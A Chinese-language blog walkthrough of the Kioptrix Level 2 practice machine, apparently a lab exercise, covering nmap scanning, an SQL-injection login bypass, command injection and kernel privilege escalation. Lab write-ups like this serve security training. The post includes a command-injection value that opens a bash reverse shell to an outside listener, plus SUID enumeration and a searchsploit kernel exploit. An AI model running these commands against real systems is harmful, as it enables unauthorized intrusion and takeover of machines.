0x02 - Kioptrix Level 2 简单的命令注入 + 内核提权

扫描主机

nmap 192.168.1.1/24 -sn --min-rate 2222 -R |

端口探测

nmap 192.168.1.129 -p- --min-rate 9999 -sS -PN -oA nmap_results/nmap_port |

PORT STATE SERVICE |

对端口指纹探测

nmap 192.168.1.129 -p 22,80,111,443,631,998,3306 -sV -sC -O --version-all -oA nmap_results/server_info |



访问网站

使用sql注入的万能密码登录





命令拼接,可以执行命令



反弹shell

192.168.1.130;bash -i >& /dev/tcp/192.168.1.128/8888 0>&1 |

nc -lvvp 8888 |

提权

先去查看有没有什么计划任务

cat /etc/crontab |

查看拥有suid的权限,且可执行文件

find -perm -u=s / -type f 2>/dev/null |



查看版本信息

uname -a |

内核提权

查找漏洞

searchsploit Linux Kernel 2.6 CentOS |

将脚本上传到靶机,根据9545.c的源码提示进行编译,然后运行脚本,成功提权。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 JChan!

评论